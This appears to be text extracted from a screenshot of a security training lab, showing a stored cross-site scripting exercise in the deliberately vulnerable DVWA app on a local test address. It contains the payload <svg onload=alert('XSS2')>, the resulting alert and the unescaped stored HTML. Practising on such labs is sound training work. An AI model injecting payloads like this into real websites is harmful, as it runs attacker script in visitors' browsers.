 10.0.2.6/vulnerabilities/xss_s/
Hacking DB OffSec pfSense - Login Excalidraw | Esquemas... Ne
DVWA
Vulnerability: Stored Cross Site Scripting (XS
Name * <svg onload=alert('XSS2')>
<svg onload=alert('XSS2')>
10.0.2.6
XSS2
Aceptar
<div id="guestbook_comments">
Name:
<svg onload="alert('XSS2')"></svg> event
<br>
Message:
<br>
</div>
<br>